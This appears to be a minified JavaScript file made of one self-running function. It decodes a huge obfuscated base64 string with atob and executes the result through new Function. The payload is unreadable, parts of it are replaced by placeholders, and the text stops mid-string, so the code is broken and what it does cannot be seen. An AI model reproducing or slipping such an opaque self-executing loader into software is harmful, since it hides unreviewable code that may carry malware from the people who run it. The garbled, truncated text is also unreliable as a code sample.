!function(){let c=new Function(atob('[base64]/phazphbfphbrpha3phbDphbbphbfphLHphbrphLXphb3phLDphaLphL7phazpharphbzphLnpharpha3phavphbDphbrpha3phL7phKLphb/phazphbfphbrpha3phbDphbbphbfphLnphbzphLHphb/phKTphKnphaHphKnphLDphaLphavphbzpha3phazphavphbfphLHphZTphbjpha3phbHphYLphL7phb/phbXphbbphbbphavphL7phYTphLHphZTphbjpha3phbHphYLphL7phavphbjphbfphb3phbbphbTphL7phYTphLHphLDphLDphLLphKnphaHphKjphLDphLPphKnphaHphKvphLPphKnphaHphKrphLPphKnphaHphK3phLPphKnphaHphKzphLPphKnphaHphK/phLPphKnphaHphK7phLPphKnphaHphKHphLTphb/phKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphb7phLHphbHphLXphbDphLDphaLpha/phbjphavphLnphbPphKTphL7phL7phKLphb/[base64]/phavphbbphbTphZrphbHphbjphavphZrphbbphb3phbzphL7phYTphLHphbXphLDphKLphaTphavphbzpha3phazphavphbfphLnphbPphKLphaTpha/phbjphavphLnphbTphKTphb3phYLphL7phbrphazphavphavphbzphbfpha3phYrphbrphavphbDphanpha3phL7phYTphKLpha/phbjphavphLnphbbphKLphbDphb/phLHphbTphLDphaLphbbphKTphbfphbzpha7phLnphYzphYvphZXphLHphbTphYLphL7pharphavphbrphL7phYTphLDphYLphL7phbHphbbpharpha3phbfphbjphbTphbzphL7phYTphKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphanphLHphajphLDphaLphbDphb/phLHphbTphLDphaLpha/phbjphavphLnphavphKTphbTphYLphL7pharphavphbrphL7phYTphKLpha/phbjphavphLnpharphKTphavphYLphb7phLHphL7hj5/[base64]/phbjphavphLnpha3phKTphavphYLphb7phLHphL7hj5/[base64]/[base64]/phKTphL7phZjphbvphaDphb7phbbphK/phYbphZ7phbzphL7phLXpha7phKTphLjphYLphYTphLXphaHphKTpha/phLLphL7phK/phY/phbHphb7phb7phKvphK3phZzphL7phKLphbDphb/phLHphbrphYLphaHphYTphLDphavphbzpha3phazphavphbfphKLphbrphYLphaHphYTphKTphKnphaHphKjphKLpha/phbjphavphLnphaPphKLphbDphb/phLHphbrphYLphL7phZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phL7phYTphLDphaLphaPphKTphbfphbzpha7phLnphZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phLHphb7phLHphL7usprusorusoruso3uso7usofuspruso3usoHusobusoHuspzphL7phLXphbzphLHphKnphaHphKjphb/phKHphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7rKa7rKK7rKK7rKN7rKO7rKH7rKa7rKN7rKB7rKG7rKB7rKc6YS+6YS16YW86YSx6YSp6YWh6YSo6YW/6YSh6YW/6YSw6YSw6YS16YS46YS46YWC6YWE6YS16YS46YS46YWC6YWE6YS16YW36YWs6YW16YW16YSw6YSi6YWk6YWw6YW/6YSx6YWj6YSw6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWj6YSw6YSi6YW66YW26YW36YWq6YWt6YS56YWY6YSk6YW+6YSx6YS+4LOb4LOY4LKp4LOc4LOT4LO/4LKo4LOK4LOy4LOp4LOw4LO44LOa4LO/4LKo4LOA4LO74LOI4LOF4LOe4LOr4LKv4LOg4LO04LOv4LOb4LO84LOB4LKt4LOT4LOo4LOj4LO24LKg4LKt4LOS4LO04LOX4LOh4LOb4LO34LOe4LOJ4LOI4LKt4LO44LOS4LOo4LOc4LKg4LO34LKg4LOz4LKu4LO94LOI4LOK4LO/4LOa4LOW4LOb4LOY4LOd4LOD4LOS4LO24LOF4LOd4LOt4LO04LO34LO44LOv4LO64LOW4LOv4LOR4LOT4LOF4LOs4LOy4LKu4LO14LOu4LOG4LOe4LOM6YS+6YS16YW86YSx6YSw6YSw6YSi6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YWb6YSx6YWa6YS16YWd6YSw6YWi6YWw6YW/6YSx6YWa6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSk6YSk6YSk6YWd6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWa6YWC6YS+6YW86YWv6YW86YWr6YWg6YS+6YWE6YSx6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YWc6YS16YWf6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWc6YSk6YSk6YSk6YWd6YWC6YWf6YWE6YSi6YWk6YS16YWd6YSw6YSi6YWk6YWr6YW86YWt6YWs6YWr6YW36YS46YWC6YWE6YSi6YWk6YW/[base64]/[base64]/[base64]/[base64]/7qWv7qWs7qWr7qW57qWo7qW/[base64]/6YSp6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7qW/7qWv7qWs7qWr7qW57qWo7qW/[base64]/[base64]/[base64]/6YWt6YS+6YSi6YW76YW36YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YW86YSx6YW46YW/6YSw6YWi6YWt6YWr6YWg6YWi6YWw6YW/6YSx6YW46YW/6YSw6YW46YW/6YWC6YS+6YWr6YW86YW06YW26YWv6YW86YS+6YWE6YSx6YSw6YSi6YWk6YW66YW46YWt6YW66YWx6YSx6YW46YW+6YSw6YWi6YW66YW26YW36YWq6YW26YW16YW86YWC6YS+6YW16YW26YW+6YS+6YWE6YSx6YW46YW+6YSw6YSi6YWk6YWk6YW/[base64]/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWq6YSx6YW46YWt6YSw6YWi6YWw6YW/[base64]/[base64]/[base64]/[base64]/phL7phLLphb7phLHphL7hqp7hqo/hqo/hqrThqprhqobphL7phLXphbzphLHphKnphaHphKjphKjphKDphbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHpha/phLDphLLphL7phL/phL7phLLphb7phLHphL7utb3utarutb7utbrutarutbzutbvphL7phLXphbzphLHphKnphaHphKvphKjphK/phbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHphZbphLDphLLphL7phL/pha/phbzphavpharphbDphbbphbfphKTphKvphL7phLLphL7phL/[base64]/SlNKD6YS+6YS16YW86YSx6YSp6YWh6YSu6YSg6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+4K+X4K+Y4K+d4K+X4K+f6YS+6YS16YW86YSx6YSp6YWh6YSr6YW96YSq6YSw6YSw6YS16YW46YWM6YSw6YSi6YWk6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWB6YSx6YSw6YWi6YWw6YW/6YSx6YW96YWC6YS+6YW76YW26YW96YWg6YS+6YWE6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YS16YSp6YWh6YSv6YSt6YSw6YSi6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWA6YSx6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWw6YW/6YSx6YWN6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YWw6YW/6YSx6YWB6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWB6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWk6YWX6YW26YWt6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW46YWD6YSw6YWi6YW46YW86YSx6YWI6YSw6YSi6YWI6YSk6YWs6YW36YW96YW86YW/6YWw6YW36YW86YW96YSi6YWw6YW/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW76YSo6YSw6YWi6YWw6YW/[base64]/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSi6YW46YWg6YSx6YW76YSq6YSw6YSi6YWk6YWk6YSw6YSi6YW76YW66YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSt6YSx6YSw6YWi6YW16YW86YWt6YS56YW76YSs6YSk6YSp6YWh6YSt6YSh6YSi6YW66YW26YW36YWq6YWt6YS56YW76YSv6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/6YW96YSw6YSw6YWE6YWC6YW+6YSx6YS+7qGc7qGQ7qGF7qGS7qGZ6YS+6YS16YW86YSx6YSp6YWh6YSr6YSt6YSs6YSh6YSw6YSw6YWE6YSx6YS26YWf6YWw6YWr6YW86YW/6YW26YWh6YWF6YS26YWF6YW96YSy6YS26YSw6YSi6YWr6YW86YWt6YWs6YWr6YW36YS46YS46YW76YSv6YS/6YS/6YSx6YS06YSp6YWh6YSo6YS46YSk6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YS/6YSx6YW76YSs6YSk6YSp6YWh6YSt6YSt6YSw6YS16YSy6YW76YSv6YWC6YSp6YWh6YSp6YWE6YWC6YS+6YWq6YWp6YW16YWw6YWt6YS+6YWE6YSx6YS+6YS26YS+6YSw6YWC6YSp6YWh6YSo6YWE6YSn6YSk6YW76YSs6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSu6YSx6YSw6YWi6YWw6YW/6YSx6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSh6YSx6YSw6YWi6YWv6YW46YWr6YS56YW76YSg6YSk6YW76YSt6YSx6YSw6YS16YW76YW46YSk6YW76YSu6YSx6YSw6YSi6YWw6YW/6YSx6YW76YSg6YWl6YWl6YW76YW46YSw6YWi6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/[base64]/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YS46YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWv6YW46YWr6YS56YW76YW76YSk6YW46YWz6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/6YW46YSw6YSw6YSw6YSi6YWw6YW/6YSx6YW76YSg6YSw6YWi6YW76YWg6YSx6YW76YW76YSw6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YW76YW46YSw6YWi6YW76YWW6YSx6YW76YW76YSw6YSi6YWk6YW46YWB6YSx6YSw6YSi6YWk6YW86YW16YWq6YW86YWi6YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YSw6YWi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWW6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWW6YSx6YSw6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWX6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWX6YSx6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YWi6YWL6YWC6YS+6YWp6YW26YWq6YWw6YWt6YWw6YW26YW36YS+6YWE6YSk6YS+6YW/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YWr6YWw6YW+6YWx6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YW46YWx6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6YSk6YWi6YWk6YSi6YW76YW/6YWC6YW+6YSx6YS+7qu+7qu77quv7quq7qu/[base64]/6YSw6YSi6YWk6YW/[base64]/YnNif2IjYiNif2IjphL7phLXphbzphLHphKnphaHphK/[base64]/phavphb/phbXphbLphbPphbbphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphLXphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphaTphYTphLXphbvphajphKTphYLphYTphKLphbDphb/[base64]/phbjphavphLnphbvphavphKTphbvphb7phLHphbvphbbphLDphKLphbjphYvphLHphLDphKLpha/phbjphavphLnphbvpharphKTphLjphYLphYTphLXphbvpha3phLXphbvphazphKLphb/phbbphavphLHpha/phbjphavphLnphbvpha/phKTphKnphaHphKnphKLphbvpha/phKXphbvphanphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvpha/phLLphLLphLDphaLpha/phbjphavphLnphbvpha7phKTphbvphanphYLphbvpha/phYTphKLphbvpharphKTphLjphYLphYTphKLphbDphb/phLHphYnphL/phL/phbvpha7phYLphL7phbTphbbphbvphbDphbXphbzphL7phYTphKTphKTphKTphKnphaHphKnphaXphaXphLjphYnphL/phL/phbvpha7phYLphL7phb3phbzpharphbLpha3phbbphanphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbrphbbphbfpha3phbDphbfphazphbzphKLphaTphbzphbXpharphbzphLnphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phbjphbXphbXphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbvpha3phKTphKnphaHphKnphKLphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphbbphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSw6YWi6YW/6YW26YWr6YSx6YW76YWs6YSk6YSp6YWh6YSp6YSi6YW76YWs6YSl6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSi6YW76YWs6YSy6YSy6YSw6YWi6YWw6YW/6YSx6YW76YW26YWC6YW+6YSx6YS+7qS17qSy7qS47qS57qSk7qST7qS66YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YSq6YW76YSw6YSw6YWE6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/[base64]/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphavphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/[base64]/6YSx6YW76YWp6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/[base64]/6YSp6YSw6YSw6YWE6YSw6YSi6YWw6YW/6YSx6YW76YWp6YWC6YW76YWh6YWE6YSw6YWi6YWW6YSk6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YWw6YW96YS+6YWE6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSx6YSw6YSi6YWk6YWk6YWk6YW/[base64]/6YSx6YW76YWY6YSk6YSk6YW+6YSx6YS+4bK54bK+6YS+6YS16YW86YSx6YSp6YWh6YW/[base64]/[base64]/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/[base64]/phL7phLXphbzphLHphKnphaHphbrphKzphKjphLDphLDphYTphKTphL7phZjphavphbDphbjphbXphLXpharphbzphavphbDphb/phL7phKLphbvphY/phKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7pharpha3phaDphbXphbzphL7phLDphKLphbvphY/phYLphL7phbDphbfphbfphbzphavphY3phbzphaHpha3phL7phYTphKTphL7phLfphL7phLLphbvphYnphLLphL7phaLphL7phLLphL7phavphbDphb7phbHpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphKrphanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphb7phLHphL7uupzuup/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phbDphbfphbHphbzphavphbDpha3phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/[base64]/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7pha3phavphbjphbfpharphb/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKrphK3phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKrphK3phYXphaHphKvphKnphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phY